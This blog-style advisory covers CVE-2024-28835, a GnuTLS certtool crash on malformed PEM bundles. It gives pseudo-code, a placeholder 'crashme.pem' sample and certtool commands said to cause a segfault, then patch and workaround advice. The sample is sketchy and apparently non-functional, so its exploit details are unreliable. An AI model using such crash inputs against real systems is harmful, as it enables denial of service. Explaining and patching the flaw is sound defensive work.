A new vulnerability, CVE-2024-28835, has been discovered in GnuTLS, a widely-used secure communications library that provides encryption, authentication, and certificate management features. This flaw allows an attacker to crash applications using GnuTLS when they attempt to verify certain malformed PEM (Privacy Enhanced Mail) certificate bundles. The crash is triggered by the common command-line utility, certtool, when processing these crafted files.
In this post, we'll explain what this bug is, how it works, and provide a hands-on look with code snippets and exploitation details. Whether you're a system administrator, security enthusiast, or developer, this exclusive guide will help you understand and test this vulnerability in your own safe environment.
The Problem
GnuTLS includes the command certtool, which is used for checking certificate chains. If certtool is run with the --verify-chain parameter on a specially crafted .pem file, it can crash — leading to a denial of service. This happens because the certificate parsing routine mishandles malformed input, eventually resulting in a segmentation fault.
Why Does This Matter?
- Denial of Service: Any automated process verifying PEM bundles with GnuTLS is vulnerable. Attackers can knock out security systems or daemons that use this workflow.
- Attack Surface: The exploit requires only a malicious PEM file; no authentication or network access is needed.
- Widespread Use: Many Linux distributions, servers, and embedded devices depend on GnuTLS for transport security.
References and Original Advisory
- GnuTLS Security Advisory on CVE-2024-28835
- NVD CVE-2024-28835 Entry
- Upstream Patch Commit
How the Exploit Works
The core of the issue lies in how the certificate parsing logic fails to handle certain problems in the input PEM file. By breaking formatting rules — for example, using double certificate boundaries, missing base64 lines, or incorrect lengths — an attacker can force certtool into unsafe memory operations.
Here’s a simplified example of what is going on
// Incorrect handling in GnuTLS PEM parsing (simplified pseudo-code)
if (parse_pem_bundle(file_content)) {
// internally, pointer arithmetic or allocation isn't checked
// continues on broken state...
// at some point:
memcpy(target, source, computed_length); // computed_length may be wrong!
// ... causes crash
}
When such a malformed file is processed, the program crashes, causing denial of service for any dependent application.
1. Create a Malformed PEM File
Below is a minimal PEM bundle that can trigger the crash (this is for demonstration and should never be used on production!):
-----BEGIN CERTIFICATE-----
MIIBIjANBgkqhkiG9wBAQEFAAOCAQ8AMII[CORRUPTED DATA]
-----END CERTIFICATE-----
-----BEGIN CERTIFICATE-----
[TRASH DATA]
Incomplete or corrupt data inside the certificate.
Save this content to a file, such as crashme.pem.
2. Run certtool against the Malformed PEM
$ certtool --verify-chain --load-ca-certificate=crashme.pem
If your version of GnuTLS is vulnerable, this command will produce a segmentation fault (SIGSEGV) or a similar crash message.
Example Output
Segmentation fault (core dumped)
Step-by-Step Exploit Demo
Note: Only do this in a controlled lab environment!
(A) Install Vulnerable GnuTLS
Chances are, your distro has patched GnuTLS now. To demonstrate, you can use a known vulnerable build or a container with an older version.
(B) Prepare the Exploit File
cat > crashme.pem <<EOF
-----BEGIN CERTIFICATE-----
MIIBIjANBgkqhkiG9wBAQEFAAOCAQ8AMII[CORRUPTED DATA]
-----END CERTIFICATE-----
-----BEGIN CERTIFICATE-----
[TRASH DATA]
EOF
(C) Trigger the Crash
certtool --verify-chain --load-ca-certificate=crashme.pem
# or
certtool --verify-chain < crashme.pem
Upgrade GnuTLS: Apply the latest security updates from your distribution.
- Patch Reference: Fix patch.
Workarounds
- Strict Input Validation: Sanitize and verify PEM files from trusted sources before passing them to certtool.
- Restrict Automated Parsing: Avoid auto-processing of arbitrary PEM files, especially those from untrusted sources.
Conclusion
The vulnerability CVE-2024-28835 in GnuTLS is a classic example of how weak input validation can result in crashes and denial of service attacks with minimal effort. A single malicious PEM file can bring down security infrastructure if left unpatched.
Further Reading
- How to Use GnuTLS’s certtool
- Denial of Service Attacks Explained (OWASP)
- CVE-2024-28835 in CVE Details
Timeline
Published on: 03/21/2024 06:15:45 UTC
Last modified on: 04/18/2024 05:15:48 UTC
